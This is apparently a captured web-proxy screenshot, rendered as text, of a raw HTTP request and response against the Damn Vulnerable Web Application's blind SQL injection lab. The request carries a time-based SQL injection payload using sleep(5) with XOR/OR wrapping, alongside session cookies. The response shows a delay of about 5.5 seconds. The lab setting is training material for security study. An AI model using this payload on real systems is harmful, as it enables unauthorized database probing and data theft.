 Request
Raw Params Headers Hex
GET
/vulnerabilities/sqli_blind/?id=if(now()%3dsysdate(),sleep(5),0)%2f%2a'XOR(if(now()%3dsysdate(),slee
p(5),0))OR'%22XOR(if(now()%3dsysdate(),sleep(5),0))OR%22%2a&Submit=Submit HTTP/1.1
Host: 124.250.31.122:60080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://124.250.31.122:60080/vulnerabilities/sqli_blind/?id=1&Submit=Submit
Cookie: td_cookie=1898628545; td_cookie=1822512623;
Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1533040324; bdshare_firstime=1533040324738;
PHPSESSID=9ssi6o40ctmc3s6avo37s4gnv5; security=low;
session=eyJ1c2VybmFtZSI6InRhbHNlYyJ9.DmkuAg.eOcC6Rq1I_yxVwbugi_EyELFl-k;
Hm_lpvt_c12f88b5c1cd041a732dea597a5ec94c=1535354657
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Fri, 31 Aug 2018 15:46:15 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5048
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application
(DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
<body class="home">
<div id="container">
? < + > Type a search term 0 matches
5,348 bytes | 5,567 millis